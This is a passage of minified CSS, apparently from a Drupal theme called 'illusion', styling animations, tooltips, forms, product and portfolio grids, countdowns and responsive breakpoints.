ease;}.animation_fill:after{border-width:inherit;border-style:solid;border-color:#fff;-webkit-transform:scale(0.25);-moz-transform:scale(0.25);-o-transform:scale(0.25);-ms-transform:scale(0.25);transform:scale(0.25);-webkit-transition-delay:.1s;-moz-transition-delay:.1s;-o-transition-delay:.1s;transition-delay:.1s;}.animation_fill.type_2:after,.animation_fill.type_2:before{top:-2px;left:-2px;}.animation_fill:hover:after,.steps_nav li .animation_fill:after,.item_services h6:hover .animation_fill:after{-webkit-transform:scale(0.85);-moz-transform:scale(0.85);-o-transform:scale(0.85);-ms-transform:scale(0.85);transform:scale(0.85);opacity:1;}.checkout_video:hover .animation_fill.type_2:after,.steps_nav li .animation_fill.type_2:after,.animation_fill.type_2:hover:after{-webkit-transform:scale(0.92) !important;-moz-transform:scale(0.92) !important;-o-transform:scale(0.92) !important;-ms-transform:scale(0.92) !important;transform:scale(0.92) !important;}.animation_fill:hover:before,.checkout_video:hover .animation_fill.type_2:before,.steps_nav li .animation_fill.type_2:before,.item_services h6:hover .animation_fill:before{-webkit-transform:scale(1) !important;-moz-transform:scale(1) !important;-o-transform:scale(1) !important;-ms-transform:scale(1) !important;transform:scale(1) !important;opacity:1 !important;}.checkout_video:hover .animation_fill.type_2:after,.checkout_video:hover .animation_fill.type_2:before{opacity:1 !important;}.popular{position:absolute;top:-6px;right:-6px;z-index:2;}.paginations i[class|="icon"],.product_current_price{font-size:1.5em;}.like_project .icon-heart-empty-1{font-size:22px;}.login_icon{position:absolute;top:50%;right:20px;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);}.login_form .login_icon{right:15px;}.icon-heart.fs_large{font-size:1.27em;}.paginations i.icon-layout,.paginations i.icon-menu{font-size:24px;}[class*="button_type_"].mini_side_offset .icon-check.fs_large{font-size:25px;margin-top:-2px;}[class*="fproducts_nav"].fn_type_2 i[class|="icon"],[class*="web_design_"] i[class|="icon"]{font-size:20px;margin-top:-2px;}.thumbnails_carousel i[class|="icon"]{font-size:19px;}.thumbnails_carousel .flex-direction-nav li:first-child i[class|="icon"]{display:inline-block;margin-top:-2px;}hr{height:1px;background:#ecf0f1;}.bg_gradient,.divider_type_2,.gradient_line,#qLbar{background:#70269f;background:-webkit-gradient(linear,left top,right top,from(#70269f),to(#35eef6));background:-webkit-linear-gradient(left,#70269f,#35eef6);background:-moz-linear-gradient(left,#70269f,#35eef6);background:-o-linear-gradient(left,#70269f,#35eef6);background:-ms-linear-gradient(left,#70269f,#35eef6);background:linear-gradient(left,#70269f,#35eef6);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#70269f',endColorstr='#35eef6',GradientType=1);}.divider_type_2,.gradient_line{height:3px;}.divider_type_3{background:#d9dee0;}.divider_type_4{background:rgba(236,240,241,0.07);}.divider_type_5,.p_table:hover hr,.p_table.active hr{background:rgba(255,255,255,0.5);}.show,.translucent:hover,#thumbnails .active,.search_buttons > .active,.popup_wrap:hover .popup_buttons,[class*="select_button"]:hover:before,.popup_wrap:hover .project_description,.rating_list .active > [class|="icon"]:last-child,.accordion_item.active dt [class*="icon_wrap"]:first-child,.wfilter_carousel .owl-item:hover .popup_wrap .popup_buttons,.related_projects .owl-item:hover .popup_wrap .popup_buttons{opacity:1;}.hide,.search_buttons > button,[class*="select_button"]:before,[class*="select_button"]:hover:after,.fp_item:hover .fp_images > img:first-child,.rating_list li > [class|="icon"]:last-child,.rating_list .active > [class|="icon"]:first-child,.accordion_item dt [class*="icon_wrap"]:first-child,.accordion_item.active dt [class*="icon_wrap"]:nth-child(2){opacity:0;}.section_offset{padding:30px 0 50px;}.section_offset_2{padding:70px 0 60px;}.section_offset_3{padding:30px 0 23px;}.page_title,.coming_soon{padding:20px 0 24px;}.coming_soon.type_2{padding:55px 0;min-height:none;min-height:0px;}.page_title_2{padding:30px 0;}.page_title.type_3{padding:130px 0;max-height:none;}.iframe_video_wrap{width:100%;height:0;position:relative;padding-bottom:56%;}.iframe_video_wrap.type_2{padding-bottom:61%;}.video_wrap{position:absolute;width:100%;height:0;padding-bottom:57%;left:0;top:0;z-index:-1;}.video_wrap > video,.iframe_video_wrap > iframe,.slider_video_wrap > iframe{position:absolute;width:100%;height:100%;top:0;left:0;}.video_wrap > video{top:-10%;}.item_services{padding-left:60px;}.image_bg_1{background:rgba(236,240,241,0.4) url(/sites/all/themes/illusion/images/image_bg_1.png) 0 -150px;}.image_bg_2{background:url(/sites/all/themes/illusion/images/image_bg_2.jpg) no-repeat;}.image_bg_3{background:url(/sites/all/themes/illusion/images/image_bg_3.jpg) no-repeat;}.image_bg_4{background:url(/sites/all/themes/illusion/images/image_bg_5.jpg) no-repeat;}.image_bg_5{background:url(/sites/all/themes/illusion/images/image_bg_8.jpg) no-repeat;}.image_bg_6{background:url(/sites/all/themes/illusion/images/home_img_13.jpg) no-repeat;}.image_bg_7{background:url(/sites/all/themes/illusion/images/image_bg_13.jpg) no-repeat;}.image_bg_8{background:url(/sites/all/themes/illusion/images/home_img_19.jpg) no-repeat;}.image_bg_9{background:url(/sites/all/themes/illusion/images/image_bg_4.jpg) no-repeat;}.image_bg_10{background:url(/sites/all/themes/illusion/images/image_bg_6.jpg) no-repeat;}.image_bg_11{background:url(/sites/all/themes/illusion/images/image_bg_7.jpg) no-repeat;}.image_bg_12{background:url(/sites/all/themes/illusion/images/image_bg_9.jpg) no-repeat;}.image_bg_13{background:url(/sites/all/themes/illusion/images/image_bg_10.jpg) no-repeat;}.image_bg_14{background:url(/sites/all/themes/illusion/images/image_bg_11.jpg) no-repeat;}.image_bg_15{background:url(/sites/all/themes/illusion/images/image_bg_12.jpg) no-repeat;}.image_bg_16{background:url(/sites/all/themes/illusion/images/home_img_18.jpg) no-repeat;}[class*="image_bg_"]{background-attachment:fixed;background-size:cover;}[class*="translucent_bg"].image_fixed{background-color:transparent;}[class*="translucent_bg"][class*="image_bg_"].image_fixed{background-attachment:scroll;}[class*="translucent_bg"].image_fixed.type_2:before{z-index:0;}.darkness{background-size:auto auto;padding:153px 0;}.darkness.type_2{padding:135px 0;}.darkness:after{background:rgba(0,0,0,0.5);}.darkness.type_3:after{background:rgba(0,0,0,0.4);}.darkness.type_4{padding:96px 0;background-size:cover;}[class*="translucent_bg"].image_fixed:before,.darkness:after{content:"";position:absolute;left:0;top:0;width:100%;height:100%;z-index:-1;}[class*="translucent_bg"].image_fixed > img.page_404{position:absolute;top:0;left:0;z-index:-2;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-o-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);}.popup_wrap:before,.popup_wrap:after{content:"";display:block;position:absolute;width:50%;height:100%;left:0;top:0;background:rgba(0,0,0,0.3);-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-o-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%);z-index:1;}.popup_wrap:after{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-o-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%);left:auto;right:0;}[class*="tooltip"]:not(.tooltip_container){position:absolute;white-space:nowrap;opacity:0;visibility:hidden;}.tooltip{background:#e6f7fb;margin-bottom:10px;padding:4px 9px;}.tooltip,.tooltip_type_2.top{bottom:100%;left:50%;-webkit-transform:translate(-50%,-15px);-moz-transform:translate(-50%,-15px);-o-transform:translate(-50%,-15px);-ms-transform:translate(-50%,-15px);transform:translate(-50%,-15px);}.tooltip:after{content:"";width:0;height:0;border-left:6px solid transparent;border-top:5px solid #606366;border-right:6px solid transparent;position:absolute;bottom:-5px;left:50%;margin-left:-6px;}.tooltip_type_2{background:rgba(52,56,61,0.8);padding:2px 10px;}.tooltip_type_2:after{content:"";position:absolute;}.tooltip_type_2.bottom{top:100%;left:50%;-webkit-transform:translate(-50%,15px);-moz-transform:translate(-50%,15px);-o-transform:translate(-50%,15px);-ms-transform:translate(-50%,15px);transform:translate(-50%,15px);}.tooltip_type_2.left{top:50%;right:100%;margin-right:9px;-webkit-transform:translate(-15px,-50%);-moz-transform:translate(-15px,-50%);-o-transform:translate(-15px,-50%);-ms-transform:translate(-15px,-50%);transform:translate(-15px,-50%);}.tooltip_type_2.right{top:50%;left:100%;margin-left:9px;-webkit-transform:translate(15px,-50%);-moz-transform:translate(15px,-50%);-o-transform:translate(15px,-50%);-ms-transform:translate(15px,-50%);transform:translate(15px,-50%);}.tooltip_type_2.top:after{top:100%;border-left:7px solid transparent;border-top:5px solid rgba(52,56,61,0.8);border-right:7px solid transparent;left:50%;margin-left:-7px;}.tooltip_type_2.bottom:after{bottom:100%;border-left:7px solid transparent;border-bottom:5px solid rgba(52,56,61,0.8);border-right:7px solid transparent;left:50%;margin-left:-7px;}.tooltip_type_2.left:after{top:50%;border-top:7px solid transparent;border-left:5px solid rgba(52,56,61,0.8);border-bottom:7px solid transparent;left:100%;margin-top:-7px;}.tooltip_type_2.right:after{top:50%;border-top:7px solid transparent;border-right:5px solid rgba(52,56,61,0.8);border-bottom:7px solid transparent;right:100%;margin-top:-7px;}.tooltip_container:hover .tooltip,.tooltip_container:hover .tooltip_type_2.top,.tooltip_container:hover .tooltip_type_2.bottom{-webkit-transform:translate(-50%,0px);-moz-transform:translate(-50%,0px);-o-transform:translate(-50%,0px);-ms-transform:translate(-50%,0px);transform:translate(-50%,0px);opacity:1 !important;visibility:visible;}.tooltip_container:hover .tooltip_type_2.left,.tooltip_container:hover .tooltip_type_2.right{-webkit-transform:translate(0px,-50%);-moz-transform:translate(0px,-50%);-o-transform:translate(0px,-50%);-ms-transform:translate(0px,-50%);transform:translate(0px,-50%);opacity:1;visibility:visible;}#side_menu{position:fixed;top:0;right:-280px;z-index:26;width:280px;background:#34383d;padding:33px 30px;height:100%;overflow-y:auto;}#side_menu > hr{margin-right:-30px;margin-left:-30px;}.alert_box{padding:13px 55px 13px 20px;}.alert_box i[class|="icon"]{width:16px;height:16px;position:absolute;top:50%;right:20px;margin-top:-8px;cursor:pointer;line-height:16px;font-size:17px;}.alert_box.warning,div.warning{background:#fae5d3;color:#d35400;}.alert_box.warning i[class|="icon"],div.warning .close_alert_box{color:#fae5d3;background:#d35400;}.alert_box.error,div.error,table tr.error{background:#f2d7d5;color:#c0392b;}.alert_box.error i[class|="icon"],div.error .close_alert_box{color:#f2d7d5;background:#c0392b;}.alert_box.success{background:#d5f5e3;color:#27ae60;}.alert_box.success i[class|="icon"]{color:#d5f5e3;background:#27ae60;}.alert_box.info{background:#d6eaf8;color:#2980b9;}.alert_box.info i[class|="icon"]{color:#d6eaf8;background:#2980b9;}.progress_indicator{position:relative;height:9px;}.progress_indicator > div{position:absolute;top:2px;left:2px;right:2px;bottom:2px;width:0;}.item_statistic{height:140px;}.item_statistic [class|="icon"]{position:absolute;z-index:0;opacity:.15;font-size:137px;line-height:140px;top:0;left:0;width:100%;}.item_statistic .icon-coffee{font-size:145px;margin-top:-10px;}.step_counter{border-width:2px;border-style:solid;width:95px;-webkit-border-radius:4px 0 0 4px;-moz-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px;}.step_img_container .d_table_cell:not(.step_counter){padding:0 0 0 5px;}.step_img_container.right .d_table_cell:not(.step_counter){padding:0 5px 0 0;}.step_img_container.right .step_counter{-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0;}.step_counter:before{font-size:4.5em;margin-top:16px;}.step_description{padding-top:12px;}.coming_soon{background:url(/sites/all/themes/illusion/images/coming_soon_img_1.jpg) no-repeat;background-size:cover;min-height:514px;}#countdown dl{padding:30px 20px 23px;}#countdown dl hr{margin-top:12px;}[class*="_isotope_container"]{margin-left:-15px;margin-right:-15px;overflow:hidden;-webkit-transition:height .7s ease;-moz-transition:height .7s ease;-o-transition:height .7s ease;transition:height .7s ease;}[class*="_isotope_container"].without_text .portfolio_item,[class*="_isotope_container"] .blog_isotope_item,[class*="_isotope_container"] .shop_isotope_item{margin-top:15px;margin-bottom:15px;}[class*="_isotope_container"] .blog_isotope_item,[class*="_isotope_container"] .shop_isotope_item{padding-left:15px;padding-right:15px;}.portfolio_item{margin:25px 0;padding-left:15px;padding-right:15px;}[class*="_isotope_container"].two_columns .portfolio_item,[class*="_isotope_container"].two_columns .blog_isotope_item{width:50%;}[class*="_isotope_container"].three_columns .portfolio_item,[class*="_isotope_container"].three_columns .blog_isotope_item,[class*="_isotope_container"].three_columns .shop_isotope_item:not(.list_view){width:33.333333%;}[class*="_isotope_container"].four_columns .portfolio_item,[class*="_isotope_container"].four_columns .blog_isotope_item{width:25%;}.project_description{position:absolute;top:0;left:0;width:100%;height:100%;z-index:2;opacity:0;padding-left:50px;padding-right:50px;}.project_description.type_2{padding-left:10px;padding-right:10px;}.project_description_up{padding:16px 0 8px;position:absolute;top:100%;left:0;width:100%;z-index:5;}.portfolio_item.type_2 .popup_wrap:hover img{-webkit-transform:translateY(-75px);-moz-transform:translateY(-75px);-o-transform:translateY(-75px);-ms-transform:translateY(-75px);transform:translateY(-75px);}.portfolio_item.type_2 .popup_wrap:hover .project_description{-webkit-transform:translateY(-37px);-moz-transform:translateY(-37px);-o-transform:translateY(-37px);-ms-transform:translateY(-37px);transform:translateY(-37px);}.portfolio_item.type_2 .popup_wrap:hover .project_description_up{-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-o-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);}.project_description_up [class*="col-"].d_table_cell{padding:0 20px;}.p_carousel_description{position:absolute;bottom:0;left:0;width:100%;padding:15px 20px 13px;z-index:-1;max-height:75px;min-height:75px;}.related_projects .owl-item:hover .p_carousel_description,.wfilter_carousel .owl-item:hover .p_carousel_description{-webkit-transform:translateY(100%);-moz-transform:translateY(100%);-o-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%);}.like_project{margin-top:-8px;}.blog_date{padding:14px 0 7px;}.blog_date > span:first-child{margin-bottom:1px;}[class*="border_color_"]{border-width:1px;border-style:solid;}.link_container{padding:17px 19px 19px;}.link_container.type_2{padding-left:17px;padding-right:17px;}.link_container [class*="icon_wrap_"],[class*="latest_projects_"],.tags_icon,[class*="specials_"],td .reviews{margin-top:2px;}.blog_side_container{width:70px;margin-left:-100px;}figcaption.blog_post .blog_side_container{margin-top:-9px;}.blog_post{padding-left:100px;}.advertising_area{padding:0px 10px 10px;}.advertising_area.type_2{padding:0 8px 8px;}.advertising_area.type_3{padding:0 70px 10px;}.advertising_area.type_4{padding:0;}.advertising_area.type_3 > div:not(.advertising_row),.advertising_area.type_4 > div:not(.advertising_row){height:90px;}.advertising_area.type_4{width:728px;}.advertising_area > div:not(.advertising_row){height:250px;}.advertising_area > span{font-size:0.625em;}.advertising_area .half_column > div{font-size:0.75em;line-height:1.2em;height:125px;}.advertising_area .half_column{padding:0 2px;}.advertising_row{margin:0 -2px;}.advertising_row > .clearfix:first-child{margin-bottom:4px;}.blog_isotope_container{margin-top:-15px;}.blog_isotope_item > article{padding:19px 19px 27px;}.comment{padding:13px 20px;}.comment:before{content:"";width:0;height:0;position:absolute;left:30px;top:-8px;border-left:10px solid transparent;border-bottom:8px solid #ecf0f1;border-right:10px solid transparent;}.comment_level_2{padding-left:30px;}.addthis_floating_style{position:relative !important;margin-top:15px;left:0 !important;top:0 !important;}.category_select{width:215px;z-index:14;}.dropdown_2{position:absolute;top:100%;margin-top:15px;width:380px;right:0;border-top-width:3px;border-top-style:solid;-webkit-transform-origin:100% 0;-moz-transform-origin:100% 0;-o-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0;-webkit-transform:translateY(20px);-moz-transform:translateY(20px);-o-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px);opacity:0;visibility:hidden;}.dropdown_2:before{content:"";position:absolute;top:-8px;right:15px;border-left:6px solid transparent;border-bottom-width:5px;border-bottom-style:solid;border-right:6px solid transparent;}.dropdown_2:after{content:"";display:block;height:15px;width:100%;position:absolute;top:-18px;right:0;}.dropdown_2_container{z-index:12;}.dropdown_2_container .dropdown_2{padding:27px 15px 0;}.dropdown_2_container.shoppingcart .dropdown_2 .sc_header,.total_price{margin-left:-15px;margin-right:-15px;padding:4px 15px 3px;border-bottom:1px solid #ecf0f1;}.dropdown_2 .sc_footer{padding:16px 15px;margin:0 -15px;border-top:1px solid #ecf0f1;}.item_description{max-width:150px;}.total_price{border-top:1px solid #ecf0f1;padding:8px 50px 8px 15px;}.total_price .price{min-width:60px;margin-bottom:1px;}.fp_images > img:last-child{position:absolute;top:0;left:0;z-index:-1;}.labels_container{position:absolute;left:10px;top:10px;z-index:2;}.label{width:50px;height:50px;}.client_item::after{content:"";display:block;position:absolute;left:0;top:0;width:100%;height:100%;background:#fff;z-index:-1;}.category_title{padding:15px 5px 14px;}.quantity{border:1px solid #e1e4e6;}.privacy{padding:17px 19px 15px;}.banners_container{padding:10px 10px 8px;}.product_view{width:54%;}.product_info{width:42.52%;}.zoomWindowContainer > div{z-index:100 !important;}.slider_video_wrap{padding-right:30px;}.mini_coming_soon{padding-top:30px;}#countdown.type_2 dt{font-weight:600;margin-bottom:0;}#countdown.type_2 dl{text-align:center;padding:7px 15px 2px;}#countdown.type_2 hr{margin:8px 0 2px;}#countdown.type_2 [class*="col-"]{padding:0 5px;}#countdown.type_2 .row{margin-left:-5px;margin-right:-5px;}.wfilter_carousel:after{content:"";display:none;width:32px;height:32px;background:url(/sites/all/themes/illusion/images/loader2.gif) no-repeat;position:absolute;top:50%;left:50%;margin:-59px 0 0 -16px;}.wfilter_carousel.changed:after{display:block;}.screens,.mobile{height:450px;}.screens > [class^="layer_"],.mobile > [class^="layer_"]{position:absolute;bottom:0;}.screens > .layer_1{left:50%;margin-left:-344px;z-index:2;}.screens > .layer_2{left:0;z-index:1;}.screens > .layer_3{right:0;}.mobile > .layer_2{right:-10px;}.tablet > .layer_1{max-width:none;margin-top:-63px;}.stat{width:100px;}.breaking_news{padding:5px 0;}.news_main_item{width:54.02%;}.news_list{width:44.82%;}.fs_caption{background:rgba(255,255,255,0.9);padding:45px 20px 17px;position:absolute;bottom:20px;left:20px;width:430px;}.fs_caption > header{position:absolute;top:0;left:0;padding:5px 20px 7px;-webkit-border-bottom-right-radius:4px;-moz-border-bottom-right-radius:4px;border-bottom-right-radius:4px;}.create_account_form_wrap{background:rgba(255,255,255,0.6);padding:28px 20px 30px;width:390px;}.clients_item:before{content:"";display:block;position:absolute;-webkit-border-radius:5px 5px 5px 5px;-moz-border-radius:5px 5px 5px 5px;border-radius:5px 5px 5px 5px;top:0px;left:0px;right:0px;bottom:0px;z-index:-1;}.form_description{padding-left:65px;}[role="banner"] [role="search"]:not(.type_3){position:absolute;width:100%;height:100%;left:-47px;top:0;z-index:11;-webkit-transform:translateX(-100px);-moz-transform:translateX(-100px);-o-transform:translateX(-100px);-ms-transform:translateX(-100px);transform:translateX(-100px);opacity:0;visibility:hidden;}textarea,.select_title,input:not([type="submit"]){border:1px solid #e1e4e6;height:40px;padding:5px 15px;font-style:italic;}textarea{resize:none;outline:none;height:250px;}.height_2{height:150px;}.height_3{height:160px;}.height_4{height:210px;}.height_5{height:120px;}form li label{width:17%;}form li input,form li textarea,form .inline_select{width:82%;}label[for^="input_"]:not([for="input_1"]){width:144px;}input[type="radio"] + label,input[type="checkbox"] + label{width:auto !important;position:relative;padding-left:36px;cursor:pointer;}input[type="radio"] + label:after,input[type="radio"] + label:before,input[type="checkbox"] + label:before{content:"";display:block;position:absolute;background:#fff;top:0;left:0;width:26px;height:26px;border:1px solid #e2e5e7;}input[type="radio"] + label:after{display:none;border:none;background:#606366;width:10px;height:10px;left:8px;top:8px;}input[type="checkbox"] + label:after{content:'\e914';font-family:"fontello";position:absolute;left:8px;top:2px;display:none;}input[type="radio"]:checked + label:after,input[type="checkbox"]:checked + label:after{display:block;}[role="banner"] [role="search"]:not(.type_3) input[type="text"]{width:520px;}.custom_select{position:relative;}.select_title{padding:6px 35px 5px 13px;cursor:pointer;}.custom_select.type_2 .select_title{font-style:normal;height:35px;padding-top:4px;padding-bottom:4px;}.products_filter{width:180px;}.show_per_page_select{min-width:70px;}.select_title:after,.side_main_menu .has_sub_menu > a:after{content:'\e9f9';font-family:"fontello";display:block;font-style:normal;position:absolute;top:0;height:40px;line-height:40px;color:#606366;font-size:20px;right:14px;}.select_title.active:after,.side_main_menu .has_sub_menu.active > a:after{content:'\e9f8';}.custom_select.type_2 .select_title:after{font-size:17px;height:34px;line-height:34px;}.select_list{width:100%;position:absolute;top:100%;-webkit-transform:translateY(15px);-moz-transform:translateY(15px);-o-transform:translateY(15px);-ms-transform:translateY(15px);transform:translateY(15px);opacity:0;visibility:hidden;z-index:2;}.select_list li{cursor:pointer;padding:6px 13px 5px;}.select_list li:hover{background:#f7f7f7;}[role="search"].type_2 input[type="text"]{padding-right:45px;}[role="search"].type_2 button{position:absolute;top:0;width:46px;height:100%;right:0;font-size:23px;}form .row{margin-left:-5px;margin-right:-5px;}form [class*="col-"]{padding-left:5px;padding-right:5px;}#capcha{width:100px;}#contactform [class*="button_type"]{min-width:120px;}form.login_form [class*="button_type"]{min-width:72px;padding-left:10px;padding-right:10px;}.notify_me input[type="email"]{width:77.19%;}.notify_me button{width:21.05%;}.side_main_menu .has_sub_menu > a:after{height:100%;line-height:inherit;right:0;font-size:13px;opacity:.8;color:inherit;}[role="search"].type_3{width:350px;}input[class*="_limit"]{border:none;padding:0;font-style:normal;}.login_icon + input:not([type="submit"]){padding-right:40px;}.ui-slider{height:9px;cursor:pointer;position:relative;padding:0 2px;}.ui-slider-handle{display:block;width:13px;height:20px;position:absolute;margin-left:-6px;top:-7px;background:url(/sites/all/themes/illusion/images/slider_range_icon.png) no-repeat;}.ui-slider-range{position:absolute;top:2px;bottom:2px;}.quantity input[type="text"]{border-top:none;border-bottom:none;border-left:1px solid #e1e4e6;border-right:1px solid #e1e4e6;padding-left:2px;padding-right:2px;text-align:center;font-style:normal;height:33px;width:40px;}.quantity.type_2 input[type="text"]{width:60px;}.coupon{width:325px;margin:2px 3px;}.coupon + button{margin-top:-10px;}.required:after,.required_l:before{content:"*";}.required:after{display:inline-block;margin-left:3px;}.fe_width_1{width:170px;}.fe_width_2,.table_type_3{width:370px;}.subscribe_form{background:#dbf2fa;padding:10px;}.subscribe_form input[type="email"]{width:76%;}.subscribe_form button{width:22.88%;}[role="search"]:not(.type_3).type_4{width:calc(100% - 50px);left:0;}[role="search"]:not(.type_3).type_4 input[type="text"]{width:100%;height:100%;border:none;padding-left:0;}@media only screen and (-webkit-min-device-pixel-ratio:0){.side_main_menu .has_sub_menu > a:after{top:1px;}.categories_list li a{padding:6px 0;}.categories_list ul a{padding:4px 0 5px 28px;}.open_product i[class|="icon"]{margin:-4px 0 0 -2px;}[class*="select_button_"]:before,[class*="select_button_"]:after{-webkit-transition:opacity .56s;-moz-transition:opacity .56s;-o-transition:opacity .56s;transition:opacity .56s;}.flex_container .slides > li > img{-webkit-border-radius:4px 0 0 4px;}.icon_wrap_size_1 > .icon-lifebuoy{font-size:.95em;}.owl-carousel:not(.wfilter_carousel) .owl-item{padding:0 1px 0 2px;}.photo_carousel .owl-item{padding-left:0 !important;padding-right:0 !important;}}@-moz-document url-prefix(){.breadcrumbs i[class|="icon"]{margin-top:2px;}.stripe_list li:not(:last-child)::after{margin-top:-4px;}.button_type_2{padding-top:3px;padding-bottom:6px;}.button_type_3{padding-top:10px;padding-bottom:10px;}.button_type_5{padding-top:6px;padding-bottom:7px;}.button_type_6{padding-top:1px;padding-bottom:3px;}.category_title{padding:14px 5px 15px;}.custom_select.type_2 .select_title{padding-top:3px;}.paginations i[class|="icon"]{margin-top:-.5px;display:inline-block;}table td{padding-top:8px;padding-bottom:10px;}.thumbnails_carousel .flex-direction-nav li:first-child i[class|="icon"]{margin-top:-3px;}.thumbnails_carousel .flex-direction-nav li:last-child i[class|="icon"]{margin-top:-2px;}.project_description_up{padding:15px 0 9px;}.tabs_nav.type_2 a{padding-top:4px;padding-bottom:5px;}#breaking_news{margin-top:2px;}.button_type_1{padding-top:1px;padding-bottom:3px;}.icon_wrap_size_2{line-height:39px;}[class*="icon_wrap"] .icon-play{margin-left:0px !important;}[class*="icon_wrap"] .icon-plus,[class*="icon_wrap"] .icon-minus{margin-top:-2px !important;}[class*="icon_wrap"] [class^="icon-angle-"]{margin-top:-2px !important;}.icon_wrap_size_0 .icon-link{font-size:.95em;margin-top:-2px;}.step .d_table_cell img{width:100%;}.video_button i[class|="icon"]{margin-top:1px;}}[role="contentinfo"]{padding:44px 0 0;}.footer_bottom_part{padding:24px 0;border-top:1px solid #cbd0d4;}[class*="animate_f"],#back_to_top{opacity:0;visibility:hidden;}.animate_ftr{-webkit-transform:translateX(-60px);-moz-transform:translateX(-60px);-o-transform:translateX(-60px);-ms-transform:translateX(-60px);transform:translateX(-60px);}.animate_ftl,#back_to_top{-webkit-transform:translateX(60px);-moz-transform:translateX(60px);-o-transform:translateX(60px);-ms-transform:translateX(60px);transform:translateX(60px);}.animate_ftt{-webkit-transform:translateY(60px);-moz-transform:translateY(60px);-o-transform:translateY(60px);-ms-transform:translateY(60px);transform:translateY(60px);}.animate_ftb{-webkit-transform:translateY(-60px);-moz-transform:translateY(-60px);-o-transform:translateY(-60px);-ms-transform:translateY(-60px);transform:translateY(-60px);}.animate_fctr{-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-o-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);}.animate_fctl{-webkit-transform:translateX(50%);-moz-transform:translateX(50%);-o-transform:translateX(50%);-ms-transform:translateX(50%);transform:translateX(50%);}.wfilter_carousel .owl-item:hover .popup_wrap:before,.wfilter_carousel .owl-item:hover .popup_wrap:after,.related_projects .owl-item:hover .popup_wrap:before,.related_projects .owl-item:hover .popup_wrap:after,.popup_wrap:hover:before,.popup_wrap:hover:after,.horizontal_animate_finished[class*="animate_"],[role="banner"] [role="search"]:not(.type_3).horizontal_animate_finished,#back_to_top.horizontal_animate_finished,.dropdown_2_container:hover .dropdown_2,.fp_item:hover [class*="animate_fc"],.no_children_animate [class*="animate_f"]{-webkit-transform:translateX(0px);-moz-transform:translateX(0px);-o-transform:translateX(0px);-ms-transform:translateX(0px);transform:translateX(0px);opacity:1;visibility:visible;}.vertical_animate_finished,.main_menu li:hover > .mega_menu_container,.mega_menu_container .container3d:hover .sub_menu,.no_children_animate [class*="animate_f"]{-webkit-transform:translateY(0px);-moz-transform:translateY(0px);-o-transform:translateY(0px);-ms-transform:translateY(0px);transform:translateY(0px);opacity:1;visibility:visible;}.animate_fsj_finished{-webkit-animation-name:sizejump;-moz-animation-name:sizejump;-o-animation-name:sizejump;animation-name:sizejump;-webkit-animation-timing-function:ease;-moz-animation-timing-function:ease;-o-animation-timing-function:ease;animation-timing-function:ease;opacity:1;visibility:visible;}@-webkit-keyframes sizejump{0%{-webkit-transform:scale(0.8);}50%{-webkit-transform:scale(1.05);}100%{-webkit-transform:scale(1);}}@keyframes sizejump{0%{-moz-transform:scale(0.8);-o-transform:scale(0.8);transform:scale(0.8);}50%{-moz-transform:scale(1.05);-o-transform:scale(1.05);transform:scale(1.05);}100%{-moz-transform:scale(1);-o-transform:scale(1);transform:scale(1);}}.ie9 [class*="animate_f"]:not(.with_ie),.fade_finished,.fp_item .animate_fctl{opacity:1;visibility:visible;}#close_side_menu{opacity:.2;}@media only screen and (max-width:1600px){.slider_title_1{font-size:6em;}.slider_title_2{font-size:3.5em;}.iosslider .slider .slide .item_3,.iosslider .slider .slide .item_2{top:8%;}}@media only screen and (max-width:1200px){.tabs_nav.type_3 .active a{border-right-color:#41bedd !important;}.tabs_nav.type_3 .active + li a{border-top-color:#41bedd;}.boxed_layout{width:1000px;}[class*="animate_f"]{-webkit-transform:none;-moz-transform:none;-o-transform:none;-ms-transform:none;transform:none;opacity:1;visibility:visible;}iframe[src^="http://www.facebook.com/plugins"]{width:100% !important;height:auto !important;}#scroll_sidebar{position:relative !important;top:auto !important;right:auto !important;}.step_description{padding-top:0;}.tabs_nav.type_3 li:first-child a{-webkit-border-radius:4px 4px 0 0;-moz-border-radius:4px 4px 0 0;border-radius:4px 4px 0 0;}.tabs_nav.type_3 li:last-child a{-webkit-border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px;border-radius:0 0 4px 4px;}.tabs_nav.type_3 li:not(:last-child) a{border-right:1px solid #bdc3c7;border-bottom:none;}.tabs_nav.type_3 .active + li a{border-left-color:#bdc3c7;}.iosslider .slider .slide h1,.slider_title_1,.slider_title_2,.slider_title_3{font-size:2.5em;}[role="banner"].type_2 .header_top_part{padding-bottom:6px !important;}.category_link{width:136px;}.table_type_2 tr:first-child th:nth-child(2){width:285px;}.table_type_2 tr:first-child th:nth-child(5){width:190px;}.table_type_2 td:not([colspan]),.table_type_2 th,.table_type_8 td:not([colspan]),.table_type_8 th{padding-left:15px;padding-right:15px;}.table_type_8 td:not([colspan]){padding-bottom:10px;}.table_type_4 tr:first-child th:nth-child(2){width:180px;}.title_size_1{line-height:1em;}.mini_coming_soon{padding-top:0;}.darkness{padding:120px 0;}.darkness.type_2{padding:100px 0;}.bn_title{width:13.3%;}#breaking_news{width:83.03%;}.thumbnails_container > ul > li{width:25%;}.iosslider .slider .slide .item_3,.iosslider .slider .slide .item_2{top:6%;}.iosslider .slider .slide .item{top:8%;}.iosslider .slider .slide .item_3{margin-left:-480px;}.flex_container{-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0;}.thumbnails_container{-webkit-border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px;border-radius:0 0 4px 